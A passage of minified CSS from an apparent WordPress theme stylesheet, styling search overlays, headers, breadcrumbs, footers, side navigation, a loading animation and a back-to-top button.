span:before{margin:auto;position:absolute;left:0;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.search-module.filled:not(.simple-header-search):not(.dt-sc-skin-highlight),.search-module.filled-onhvr:not(.simple-header-search):not(.dt-sc-skin-highlight):hover{background-color:#f3f3f3}.search-module:not(.simple-header-search).filled.dt-sc-dark-bg,.search-module:not(.simple-header-search).filled-onhvr.dt-sc-dark-bg:hover{background-color:#000}.search-module:not(.simple-header-search).filled.dt-sc-dark-bg .menu-icons-wrapper .search span,.search-module:not(.simple-header-search).filled-onhvr.dt-sc-dark-bg:hover .menu-icons-wrapper .search span,.search-module:not(.simple-header-search).filled.dt-sc-skin-highlight .menu-icons-wrapper .search span,.search-module:not(.simple-header-search).filled-onhvr.dt-sc-skin-highlight:hover .menu-icons-wrapper .search span{color:#fff}.overlay-search{width:auto;float:right}.overlay-search,.overlay-search *,.overlay-search :before,.overlay-search :after{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.overlay-search .overlay-close:before,.overlay-search .overlay-close:after{border-color:#161616}.overlay-search{opacity:0;visibility:hidden;position:fixed;width:100%;height:100%;top:0;left:0;z-index:10000;background-color:#fff;-webkit-transform:scale(.95);transform:scale(.95);cursor:inherit}.overlay-search.open{opacity:1;visibility:visible;-webkit-transform:scale(1);transform:scale(1)}.overlay-header-search .overlay-search #searchform{border-style:solid;border-width:0 0 1px;margin:0 auto;max-width:none;padding-bottom:10px;position:absolute;left:0;right:0;top:50%;width:50%;-webkit-box-shadow:none;box-shadow:none;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.overlay-search #searchform input[type=text]{color:#000}.overlay-search #searchform input[type=text]{width:100%;font-size:40px;letter-spacing:10px;text-transform:capitalize}.overlay-search #searchform input[type=submit]{width:55px;height:100%}.overlay-header-search .overlay-search #searchform:before{font-size:30px;right:10px}.overlay-search-icon span{cursor:pointer;color:#2f2e2e}.overlay-search .overlay-close{cursor:pointer;width:75px;height:75px;transform:scale(0);position:fixed;right:20px;top:20px;font-size:0;z-index:9;border-radius:50%}.overlay-search.open .overlay-close{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.overlay-search .overlay-close:before,.overlay-search .overlay-close:after{content:'';position:absolute;height:5px;width:50px;top:50%;left:50%;background:#fff}.overlay-search .overlay-close:before{transform:translate(-50%,-50%) rotate(45deg);-moz-transform:translate(-50%,-50%) rotate(45deg);-webkit-transform:translate(-50%,-50%) rotate(45deg);-ms-transform:translate(-50%,-50%) rotate(45deg)}.overlay-search .overlay-close:after{transform:translate(-50%,-50%) rotate(-45deg);-moz-transform:translate(-50%,-50%) rotate(-45deg);-webkit-transform:translate(-50%,-50%) rotate(-45deg);-ms-transform:translate(-50%,-50%) rotate(-45deg)}.search-module,.search-module *{-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.cart-info{padding:14px 20px 14px 57px;width:auto;display:inline-block;position:relative;margin:28px 0 0}.cart-info p{margin:0}.cart-info:before{content:"\e66c";position:absolute;font-family:"Stroke-Gap-Icons";font-size:20px;left:15px;top:18px}.cart-icon span{font-size:12px;line-height:20px;display:inline-block;width:20px;height:20px;border-radius:50%;text-align:center;position:absolute;left:28px;top:9px}.cart-total{font-size:14px;display:inline-block;margin:0 0 0 20px;letter-spacing:.5px}.live-chat{float:right;margin:32px 0 0 10px}.live-chat a{font-size:10px;font-weight:800;padding:10px 15px 9px;text-transform:uppercase;border-radius:5px}.live-chat a span{font-size:14px;display:inline-block;margin:0 5px 0 0}.dt-simpler-slider{background:0 0;border:0;display:block;height:32px;right:20px;position:fixed;top:20px;width:32px;z-index:999;cursor:pointer;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-simpler-slider:before{transform:translate3d(0,0,0);transition:all .35s ease-in-out;-moz-transform:translate3d(0,0,0);-moz-transition:all .35s ease-in-out;-ms-transform:translate3d(0,0,0);-ms-transition:all .35s ease-in-out;-webkit-transform:translate3d(0,0,0);-webkit-transition:all .35s ease-in-out;background:#ddd;content:'';display:block;font-size:14px;line-height:32px;opacity:1;text-align:center;width:40px;height:40px;position:absolute;left:-4px;top:-5px}.dt-sc-simpler-content-open .dt-simpler-slider:before,.dt-simpler-slider:hover:before{background:#000}.dt-sc-simpler-content-open .dt-simpler-slider:before{border-radius:50%}.dt-simpler-slider span{width:25px;height:3px;background:#000;display:block;position:absolute;top:50%;left:50%;margin-left:-12.5px;margin-top:-1.5px;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-simpler-slider span:first-child{top:5px;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.dt-simpler-slider span:last-child{bottom:5px;-webkit-transform:translate3d(0,8px,0);transform:translate3d(0,8px,0);-moz-transform:translate3d(0,8px,0);-ms-transform:translate3d(0,8px,0)}.dt-simpler-slider span:nth-child(2){margin-top:-2px;top:50%;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.dt-simpler-slider span{background:#fff}.dt-sc-simpler-content-open .dt-simpler-slider span:first-child{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg);-moz-transform:translate3d(0,10px,0) rotate(45deg);-ms-transform:translate3d(0,10px,0) rotate(45deg)}.dt-sc-simpler-content-open .dt-simpler-slider span:last-child{-webkit-transform:translate3d(0,0,0) rotate(-45deg);transform:translate3d(0,0,0) rotate(-45deg);-moz-transform:translate3d(0,0,0) rotate(-45deg);-ms-transform:translate3d(0,0,0) rotate(-45deg)}.dt-sc-simpler-content-open .dt-simpler-slider span:nth-child(2){-webkit-transform:translate3d(0,0,0) scale(.1,1);transform:translate3d(0,0,0) scale(.1,1);-moz-transform:translate3d(0,0,0) scale(.1,1);-ms-transform:translate3d(0,0,0) scale(.1,1)}.vc_row.dt-sc-simpler-content{margin:0;position:relative}.vc_row.dt-sc-simpler-content>.wpb_column.vc_column_container{padding:30px 0;background:#fff}.vc_row.dt-sc-simpler-content>.vc_column_container,.vc_row.dt-sc-simpler-content>.vc_column-inner{height:100%}.vc_row.dt-sc-simpler-content>.vc_column_container .dt-logo-container.logo-align-center{padding:0 30px}.vc_row.dt-sc-simpler-content>.vc_column_container .dt-header-menu{margin-left:30px}#header .dt-header-tpl .vc_row.dt-sc-simpler-content .dt-sc-simpler-content-bottom{position:absolute;bottom:30px;left:0;right:0}.vc_row.dt-sc-simpler-content.boxed-header{border:20px solid transparent}.vc_row.dt-sc-simpler-content.boxed-header.dt-sc-simpler-content-close>.wpb_column.vc_column_container{margin-right:-20px;margin-left:20px}.vc_row.dt-sc-simpler-content.boxed-header>.vc_column_container .dt-header-menu{margin-left:0}.vc_row.dt-sc-simpler-content.from-left.boxed-header.dt-sc-simpler-content-close>.wpb_column.vc_column_container{margin-left:-20px;margin-right:0}.vc_row.dt-sc-simpler-content.overlay-header{width:100%!important;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.vc_row.dt-sc-simpler-content.overlay-header>.wpb_column.vc_column_container{background:rgba(255,255,255,.9)}#header .dt-header-tpl .vc_row.dt-sc-simpler-content.overlay-header .dt-sc-simpler-content-top{position:absolute;top:30px;left:0;right:0}.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu{width:100%;text-align:center;margin:0}.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu .dt-primary-nav{text-align:center}.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu ul.dt-primary-nav>li>a{font-size:40px;letter-spacing:3px}.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu ul.dt-primary-nav>li>a>.menu-item-icon{display:none}.vc_row.dt-sc-simpler-content.overlay-header{right:-100%!important;left:auto!important}.vc_row.dt-sc-simpler-content.overlay-header.dt-sc-simpler-content-open{right:0!important}.vc_row.dt-sc-simpler-content.overlay-header .dt-simpler-slider{left:auto;right:20px}.vc_row.dt-sc-simpler-content.overlay-header.from-left{left:-100%!important}.vc_row.dt-sc-simpler-content.overlay-header.from-left .dt-simpler-slider{right:auto;left:20px}.vc_row.dt-sc-simpler-content.overlay-header.from-left.dt-sc-simpler-content-open{left:0!important}.boxed-header .dt-simpler-slider{top:25px}.dt-sc-simpler-content-open .dt-simpler-slider,.dt-sc-simpler-content-open.boxed-header .dt-simpler-slider{right:320px;left:auto}.from-left .dt-simpler-slider,.overlay-header.from-left .dt-simpler-slider{left:20px;right:auto}.from-left.boxed-header .dt-simpler-slider{left:25px;right:auto}.dt-sc-simpler-content-open.from-left .dt-simpler-slider,.dt-sc-simpler-content-open.from-left.boxed-header .dt-simpler-slider{left:320px;right:auto}.vc_row.dt-sc-simpler-content.from-left .dt-custom-nav-wrapper.inline-vertical[data-divider=yes] .dt-custom-nav li.menu-item-has-children ul.sub-menu{right:-300px;left:auto}.vc_row.dt-sc-simpler-content .dt-header-menu ul.dt-primary-nav>li{margin-left:0;margin-right:0;width:100%}.vc_row.dt-sc-simpler-content .dt-header-menu ul.dt-primary-nav li>ul.sub-menu{position:absolute;left:100%;top:10px}.vc_row.dt-sc-simpler-content .dt-header-menu ul.dt-primary-nav li>ul.sub-menu>li.menu-item-object-dt_mega_menus>.vc_section{margin-left:0;margin-right:0;padding-left:15px;padding-right:15px;left:0!important;padding-left:0!important;padding-right:0!important;width:calc(100vw - 330px);max-width:calc(100vw - 330px)}.vc_row.dt-sc-simpler-content .dt-header-menu ul.dt-primary-nav li:hover>ul.sub-menu{top:0}#slider{float:left;clear:both;width:100%;margin:0;padding:0;display:block;line-height:0}#slider img{max-width:100%}.section-wrapper{float:left;clear:both;width:100%;margin-bottom:0;padding:0}.section-wrapper.fullwidth-section>.container{width:100%}.section-wrapper.fullwidth-section{position:relative}.dark-overlay,.extend-bg-fullwidth-left,.extend-bg-fullwidth-right,.light-overlay{position:relative}.dark-overlay:before,.light-overlay:before{position:absolute;content:"";width:100%;height:100%;left:0;top:0;display:inline!important;z-index:0}.section-wrapper .container{z-index:9}.main-title-section-wrapper{background-color:rgba(0,0,0,.05);clear:both;float:left;margin:0 0 80px;padding:40px 0 42px;position:relative;width:100%}.main-title-section-wrapper.dt-sc-dark-bg{background-color:rgba(0,0,0,.7)}#header-wrapper .main-title-section-wrapper{margin:0 0 35px}.no-breadcrumb #main{margin-top:35px}.main-title-section{float:left;width:100%;margin:0;padding:0;position:relative;pointer-events:none}.main-title-section h1{font-size:30px;font-weight:700;color:#2b2b2b;text-transform:uppercase;margin-bottom:0}.breadcrumb{clear:both;float:left;width:100%;margin:0;padding:0;font-size:13px;font-weight:500;color:rgba(0,0,0,.6)}.breadcrumb a{color:#2b2b2b}.breadcrumb .fa{display:inline-block;margin:0 4px;padding:0}.breadcrumb a,.breadcrumb span{color:#fabe2c}.breadcrumb .fa.default{display:inline-block;height:14px;width:1px;-webkit-transform:rotate(30deg);-moz-transform-origin:0 0;-moz-transform:rotate(30deg);-ms-transform-origin:0 0;-ms-transform:rotate(30deg);transform-origin:0 0;transform:rotate(30deg);background:#2b2b2b;top:3px;position:relative;margin:0 5px 0 10px}.main-title-section.aligncenter{text-align:center}.main-title-section.alignright{text-align:right}.main-title-section-wrapper.breadcrumb-left .breadcrumb{clear:none;float:left;width:35%;padding-right:20px;margin-top:13px}.main-title-section-wrapper.breadcrumb-left .main-title-section{float:right;width:65%;text-align:right}.main-title-section-wrapper.breadcrumb-right .breadcrumb{clear:none;float:right;text-align:right;width:35%;padding-left:20px;margin-top:13px}.main-title-section-wrapper.breadcrumb-right .main-title-section{float:left;width:65%}.main-title-section-wrapper.breadcrumb-top-left-title-center .main-title-section{width:100%;text-align:center}.main-title-section-wrapper.breadcrumb-top-left-title-center .breadcrumb{margin-top:-70px;width:100%;float:left}.main-title-section-wrapper.breadcrumb-top-right-title-center .main-title-section{width:100%;text-align:center}.main-title-section-wrapper.breadcrumb-top-right-title-center .breadcrumb{margin-top:-70px;width:100%;float:right;text-align:right}.dt-sc-dark-bg .breadcrumb{color:rgba(255,255,255,.6)}.dt-sc-dark-bg .breadcrumb a{color:#fff}.dt-sc-dark-bg .breadcrumb a:hover,.dt-sc-dark-bg .breadcrumb span.current{color:rgba(255,255,255,.6)}.dt-sc-dark-bg .breadcrumb .fa.default{background:#fff}.main-title-section-wrapper{background-color:transparent!important}.main-title-section-wrapper:before{background:rgba(0,0,0,.05);content:"";height:100%;position:absolute;bottom:0;left:0;width:100%;z-index:-1}#header.header-top-absolute~.main-title-section-wrapper:before{height:9999px}#footer{width:100%;float:left;clear:both;margin:0}#footer .container{z-index:9}.footer-copyright{float:left;margin:0;padding:30px 0;width:100%;clear:both;font-size:14px}.footer-copyright .alignright img{float:right}.dt-sc-dark-bg .responsive-map{color:#000}.dt-mc-subscribe *,.dt-sc-sociable li a>i{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-mc-subscribe .dt-subscribe-msg{display:inline-block}.dt-mc-subscribe .dt-subscribe-msg span{margin:10px 0;line-height:30px}.dt-sc-dark-bg .dt-mc-subscribe .dt-subscribe-msg span{color:#fff}#footer .dt-sc-contact-info{padding-left:30px;margin-bottom:5px}#footer .dt-sc-contact-info span{margin:8px 0 0 0;font-size:14px;text-align:left;width:auto}#footer .dt-sc-contact-info.type8 span{margin:auto;width:84px;text-align:center;font-size:32px}#footer .footer-copyright .widget,#footer .footer-copyright .wpb_content_element,#footer>.wpb_content_element{margin-bottom:0}.dt-custom-nav li{padding-bottom:0}.map-with-overlay{position:relative}.map-with-overlay .map-overlay{position:absolute;left:0;top:0;width:100%;height:100%}.map-with-overlay.dt-sc-dark-bg .map-overlay:after{position:absolute;content:"";display:block;width:100%;height:100%;top:0;z-index:1;background:rgba(8,45,66,.3)}.map-with-overlay.dt-sc-light-bg .map-overlay:after{position:absolute;content:"";display:block;width:100%;height:100%;top:0;z-index:1;background:rgba(8,45,66,.3)}.map-with-overlay.dt-sc-dark-bg .map-overlay:before{position:absolute;content:"";display:block;width:100%;height:100%;top:0;z-index:1;transform:scaleY(-1);-moz-transform:scaleY(-1);-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);background:-moz-linear-gradient(top,rgba(0,0,0,.7) 50%,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,rgba(0,0,0,.7)),color-stop(100%,#000));background:-webkit-linear-gradient(top,rgba(0,0,0,.7) 50%,#000 100%);background:-o-linear-gradient(top,rgba(0,0,0,.7) 50%,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.7) 50%,#000 100%);background:linear-gradient(to bottom,rgba(0,0,0,.7) 50%,#000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0)}.map-with-overlay.dt-sc-light-bg,.footer-widgets .map-with-overlay.dt-sc-light-bg a,#footer .map-with-overlay.dt-sc-light-bg a{color:#000}.map-with-overlay.dt-sc-light-bg .map-overlay:before{position:absolute;content:"";display:block;width:100%;height:100%;top:0;z-index:1;background:rgba(255,255,255,.7)}.map-with-overlay .map-overlay .wpb_column,.map-with-overlay .map-overlay.wpb_column .vc_column-inner,.vc_row.vc_row-flex.map-with-overlay>.map-overlay.wpb_column.vc_column_container>.vc_column-inner{z-index:2}.map-with-overlay .map-overlay.wpb_column .vc_column-inner .wpb_wrapper{width:80%;margin:0 auto}.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container.aligncenter ul.dt-sc-tabs-horizontal{border-bottom:0}.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container.aligncenter ul.dt-sc-tabs-horizontal>li{float:none;display:inline-block;margin:0 10px}.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal>li>a{border:1px solid;border-radius:50px;padding:10px 30px}.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal>li>a:hover,.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal>li>a.current{background:#fff}.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container .dt-sc-tabs-horizontal-content{padding-bottom:0}#footer .map-with-overlay.dt-sc-dark-bg{color:rgba(255,255,255,.5)}#footer .bottom-bordered input[type=text],#footer .bottom-bordered input[type=password],#footer .bottom-bordered input[type=email],#footer .bottom-bordered input[type=url],#footer .bottom-bordered input[type=tel],#footer .bottom-bordered input[type=number],#footer .bottom-bordered input[type=range],#footer .bottom-bordered input[type=date],#footer .bottom-bordered textarea,#footer .bottom-bordered input.text,#footer .bottom-bordered input[type=search]{color:#777;border-width:0 0 1px 0;padding:6px 0 15px;font-size:14px}#footer .wpcf7-form.bottom-bordered input[type=submit],#footer .wpcf7-form.bottom-bordered button,#footer .wpcf7-form.bottom-bordered input[type=button],#footer .wpcf7-form.bottom-bordered input[type=reset]{background:0 0;border-radius:0;border:1px solid}.fullwidth-on-laptop.vc_col-sm-8 h2.alignleft,.fullwidth-on-laptop .vc_col-sm-8 h1.alignnone{margin-right:25px;line-height:40px}.fullwidth-on-laptop.vc_col-sm-8 h1.alignnone{margin-right:25px;line-height:50px;margin-bottom:10px}.fullwidth-on-laptop.vc_col-sm-8 h1.alignnone.no-margin{margin-bottom:0}.footer-15 .dt-sc-newsletter-section.type5{width:100%;background:0 0;border:0;text-align:left;padding:0}.footer-15 .dt-sc-newsletter-section.type5 input[type=text],.footer-15 .dt-sc-newsletter-section.type5 input[type=email]{background:0 0;color:rgba(0,0,0,.3);border:1px solid;border-radius:0;padding:16px 20px 15px;font-size:12px;margin:0 0 20px}.footer-15 .dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type=submit]{padding:15px 0;border-radius:0}.footer-15{width:100%;float:left;position:relative}.footer-15.vc_row[data-vc-full-width]{overflow:visible}.footer-15 h3{font-weight:400;font-size:18px;letter-spacing:.5px}.footer-15 .dt-sc-small-separator{width:70px;height:1px}.footer-15.dt-sc-dark-bg .dt-sc-newsletter-section.type5 input[type=text],.footer-15.dt-sc-dark-bg .dt-sc-newsletter-section.type5 input[type=email]{color:rgba(255,255,255,.3)}.footer-16 .dt-sc-newsletter-section.type2{text-align:left;padding:0}.footer-16 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm{position:relative}.footer-16 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]:first-child{width:100%}.footer-16 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit]{position:absolute;right:0;margin:0}.footer-16 .dt-sc-single-line-separator{border-color:rgba(0,0,0,.35);margin:0 0 30px 11px;width:100%;float:left;position:relative}.footer-16 .dt-sc-single-line-separator:before{content:"";position:absolute;width:9px;height:9px;border-width:1px;border-style:solid;border-color:rgba(0,0,0,.5);left:-6px;bottom:-2px;top:inherit;background:0 0;-webkit-transform:rotate(45deg);-moz-transform-origin:0 0;-moz-transform:rotate(45deg);-ms-transform-origin:0 0;-ms-transform:rotate(45deg);transform-origin:0 0;transform:rotate(45deg);display:block}.footer-16.dt-sc-dark-bg .dt-sc-single-line-separator{border-color:rgba(255,255,255,.35)}.footer-16.dt-sc-dark-bg .dt-sc-single-line-separator:before{border-color:rgba(255,255,255,.5)}.footer-16 .widget .recent-posts-widget li .entry-title h4{font-size:16px}#footer .footer-16.dt-sc-dark-bg .recent-posts-widget a,#footer .footer-16.dt-sc-dark-bg .widget .recent-posts-widget li .entry-meta p,#footer .footer-16.dt-sc-dark-bg .recent-posts-widget li .entry-meta a{color:#fff}#footer .footer-16.dt-sc-dark-bg .recent-posts-widget a:hover,#footer .footer-16.dt-sc-dark-bg .recent-posts-widget li .entry-meta a:hover{color:#222}#footer .footer-16.dt-sc-dark-bg .widget ul li{border-color:rgba(255,255,255,.5)}.footer-17{font-size:16px}.footer-17.vc_row[data-vc-full-width]{overflow:visible}.footer-17 h2{line-height:36px;margin-bottom:20px}.footer-17 .dt-sc-newsletter-section.type2{position:absolute;right:0;left:0;margin:0 auto;top:-100px}.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm{background:#0074bd;width:70%;padding:30px;float:none;display:inline-block;margin:0}.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=text],.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]{width:35%;border:0;margin-right:1px;font-size:13px}.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit]{background:#fcdb34;color:#1c3f55;font-weight:400;font-size:16px;text-transform:none;padding:11px 20px}.footer-17 .dt-sc-newsletter-section.type2 a.dt-sc-button,#footer .footer-17 a.dt-sc-button,.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit]:hover,#footer .footer-17 a.dt-sc-button:hover{color:#fff}.footer-17.dt-sc-dark-bg,.footer-17.dt-sc-dark-bg h2{color:rgba(255,255,255,.7)}.side-navigation{width:27%;float:left;margin:0 2% 0 0;padding:0}.side-navigation-content{width:71%;float:left;margin:0;padding:0}.side-navigation-bottom-content{width:100%;float:left}.side-navigation-content img{max-width:100%}.side-nav-container{float:left;margin:0;padding:0;width:98%}ul.side-nav{border:1px solid;border-bottom:0;margin:0;padding:0;float:left;width:100%}ul.side-nav li *,ul.side-nav li :before,ul.side-nav li :after{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}ul.side-nav li{float:left;width:100%;display:block;padding:0;border-bottom:1px solid}ul.side-nav li a{color:#2d2d2d;padding:12px 0 12px 60px;display:block;position:relative;font-weight:600;font-size:14px}ul.side-nav li a:before{content:'\f301';font-family:Material-Design-Iconic-Font;font-style:normal;font-weight:400;background:#f5f5f5;position:absolute;left:3px;top:3px;margin:auto;width:42px;height:42px;text-align:center;line-height:42px}ul.side-nav li a:hover:before{color:#fff}ul.side-nav>li.current_page_item>a:before,ul.side-nav>li>ul>li.current_page_item>a:before,ul.side-nav>li>ul>li>ul>li.current_page_item>a:before{content:'\f2f5';font-size:24px;color:#fff}ul.side-nav li ul{border-top:1px solid;margin:0;padding-left:0}ul.side-nav li ul li:last-child{border:0;padding-bottom:0}ul.side-nav li ul li a{padding-left:85px}ul.side-nav ul ul li a{padding-left:120px}ul.side-nav,ul.side-nav li,ul.side-nav li ul{border-color:#e3e3e3}ul.side-nav li a:before,ul.side-nav>li>a:hover,ul.side-nav>li>ul>li>a:hover,ul.side-nav>li>ul>li>ul>li>a:hover{color:#2d2d29}.sidenav-alignright .side-navigation{float:right;margin:0 0 0 2%}.side-navigation-bottom-content .widgettitle{padding-bottom:25px;margin-bottom:35px}.dt-style-picker-wrapper{position:fixed;z-index:99999;left:0;top:150px}#dt-style-picker{background:#f9f9f9;width:225px;float:left;position:absolute;top:0;z-index:1;margin:0;padding:0;text-align:center}#dt-style-picker h2{font-size:17px;font-weight:400;line-height:48px;text-transform:capitalize;width:100%;color:#fff;margin:0;padding:0;background-color:#1a1a1a}#dt-style-picker h3{font-size:15px;font-weight:400;padding:15px 0;width:100%;color:#666;margin:0;display:inline-block}#dt-style-picker ul{float:left;margin:0;padding:15px 0;text-align:center;width:225px;background-image:linear-gradient(to bottom,#f7f4f4,#fff);border-top:1px solid rgba(23,24,26,.08)}#dt-style-picker ul li{display:inline-block;display:inline;list-style-type:none;padding:0;margin:0 4px 6px 4px}#dt-style-picker ul li a{background:#f9f9f9;border:1px solid #fff;padding:3px;display:inline-block;margin:0;line-height:0}#dt-style-picker ul li a.selected,#dt-style-picker ul li a:hover{border:1px solid #d7d7d7}#dt-style-picker ul li a img,.style-picker-ico>img{border:1px solid #f0f0f0}#dt-style-picker ul.scheme-picker li a{padding:7px}#dt-style-picker ul.scheme-picker li a img{height:auto;border:0}#dt-style-picker .hr{width:100%;height:10px;display:block;float:left;clear:both;position:relative;z-index:1;margin:3px 0}.style-picker-ico{background:#1a1a1a;height:48px;left:224px;position:absolute;text-align:center;top:0;width:50px;border-left:0}.style-picker-ico>i{color:#fff;font-size:27px;line-height:47px}.style-picker-ico.control-open>i:before{content:"\eb69";font-family:'IcoMoon-Ultimate'}#dt-style-picker h3.color-scheme{background:#1a1a1a;color:#fff}.loader{height:100%;left:0;position:fixed;top:0;width:100%;z-index:999991}.loader-inner:before{content:"Loading";display:block;font-size:10em;text-transform:uppercase;left:0;position:absolute;top:50%;width:100%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);right:0;margin:0 auto;text-align:center;letter-spacing:10px;opacity:.05;text-shadow:5px 5px 0 #fff}.loader-inner{left:0;position:absolute;top:50%;width:100%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);right:0;margin:0 auto}.loader-inner .dot{width:7px;height:7px;background-color:#fff;display:block;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:7px;animation-name:dot_move;animation-duration:2s;animation-iteration-count:infinite;animation-delay:.2s;-moz-animation-name:dot_move;-moz-animation-duration:2s;-moz-animation-iteration-count:infinite;-moz-animation-delay:.2s;-ms-animation-name:dot_move;-ms-animation-duration:2s;-ms-animation-iteration-count:infinite;-ms-animation-delay:.2s;-webkit-animation-name:dot_move;-webkit-animation-duration:2s;-webkit-animation-iteration-count:infinite;-webkit-animation-delay:.2s}.loader-inner .dot1{margin-left:-40px;animation-delay:.4s;-moz-animation-delay:.4s;-webkit-animation-delay:.4s;-ms-animation-delay:.4s}.loader-inner .dot2{margin-left:-20px;animation-delay:.3s;-moz-animation-delay:.3s;-webkit-animation-delay:.3s;-ms-animation-delay:.3s}.loader-inner .dot3{margin-left:20px;animation-delay:.1s;-moz-animation-delay:.1s;-webkit-animation-delay:.1s;-ms-animation-delay:.1s}.loader-inner .dot4{margin-left:40px;animation-delay:0s;-moz-animation-delay:0s;-webkit-animation-delay:0s;-ms-animation-delay:0s}@keyframes dot_move{0%{left:0;opacity:0}30%{left:50%;opacity:1;height:7px}40%{height:35px}60%{height:7px}80%{left:50%;opacity:1}to{left:100%;opacity:0}}@-moz-keyframes dot_move{0%{left:0;opacity:0}30%{left:50%;opacity:1;height:7px}40%{height:35px}60%{height:7px}80%{left:50%;opacity:1}to{left:100%;opacity:0}}@-webkit-keyframes dot_move{0%{left:0;opacity:0}30%{left:50%;opacity:1;height:7px}40%{height:35px}60%{height:7px}80%{left:50%;opacity:1}to{left:100%;opacity:0}}#toTop{position:fixed;display:none;text-decoration:none;bottom:10px;right:10px;overflow:hidden;width:60px;height:60px;border:0;text-indent:100%;background:url(../../../../../../../themes/tradent-child/images/totop@2x.png) no-repeat right bottom;z-index:999;text-indent:-9999px;background-size:100%}#toTop:before{content:"";display:block;position:absolute;width:0;height:0;left:0;right:0;margin:0 auto;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);background:#fff;border-radius:50%;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}#toTop:hover:before{width:45px;height:45px}#toTop:after{content:"";display:block;position:absolute;width:25px;height:50px;left:0;right:0;margin:0 auto;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);background:url(../../../../../../../themes/tradent-child/images/totop-after.png) no-repeat center;border-radius:50%;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear;background-size:0}#toTop:hover:after{background-size:50%;-webkit-transition-delay:.3s;transition-delay:.3s}#toTop:active,#toTop:focus{outline:0}.dt-sc-dark-bg.top-bar a{color:#fff}.top-bar a:hover,.dt-sc-dark-bg.top-bar a:hover{color:#666}#searchform{border-color:#e5e5e5}#searchform:before{color:#c2c2c2}#searchform input[type=text],.cart-info:before,.cart-total:before{color:#aaa}.cart-info{background:#f3f3f3}.menu-icons-wrapper .search a,.menu-icons-wrapper .cart a,.menu-icons-wrapper .search a:hover span,.menu-icons-wrapper .cart a:hover span{color:#2b2b2b}.menu-icons-wrapper.rounded-icons .search a span,.dt-sc-vertical-small-separator,.cart-icon span,.live-chat a:hover{background:#2b2b2b}.menu-icons-wrapper .top-menu-search-container .search-form{background:#fff}.footer-copyright.dt-sc-dark-bg,#footer .dt-sc-dark-bg a{color:rgba(255,255,255,.6)}#footer .dt-sc-dark-bg h3,#footer .dt-sc-dark-bg h3 a{color:#fff}#footer,.footer-copyright{color:#777}#footer .tweet_list li{border-color:rgba(255,255,255,.15)}#footer .dt-sc-dark-bg .wpcf7-form input[type=text],#footer .dt-sc-dark-bg .wpcf7-form input[type=password],#footer .dt-sc-dark-bg .wpcf7-form input[type=email],#footer .dt-sc-dark-bg .wpcf7-form input[type=url],#footer .dt-sc-dark-bg .wpcf7-form input[type=tel],#footer .dt-sc-dark-bg .wpcf7-form input[type=number],#footer .dt-sc-dark-bg .wpcf7-form input[type=range],#footer .dt-sc-dark-bg .wpcf7-form input[type=date],#footer .dt-sc-dark-bg .wpcf7-form textarea,#footer .dt-sc-dark-bg .wpcf7-form input.text,#footer 